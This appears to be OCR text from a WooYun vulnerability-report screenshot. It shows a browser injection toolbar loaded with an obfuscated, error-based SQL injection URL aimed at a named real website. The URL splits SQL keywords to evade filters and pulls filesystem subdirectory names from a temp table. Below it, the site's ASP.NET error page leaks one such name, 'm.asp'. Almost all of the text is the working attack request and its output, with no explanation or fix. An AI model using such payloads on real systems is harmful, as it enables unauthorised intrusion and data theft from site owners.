 INT SQL XSS Encryption Encoding Other
Load URL
http://www.swsresearch.com/cn/ViewItem.aspx?table=swwebcontent&id=17637';execute('sele'%2b'ct convert(int,(se'%2b'lect top 1 subdirectory fr'%2b'om (se'%2b'lect top 14 subdirectory fr'%2b'om D99_Tmp order by subdirectory )K order by subdirectory desc))')
-- '
Split URL
Execute
Enable Post data Enable Referrer
“/CN”应用程序中的服务器错误。
在将 varchar 值 'm.asp' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'm.asp' 转换成数据类型 int 时失败。
源错误:
行 239:
www.wooyun.org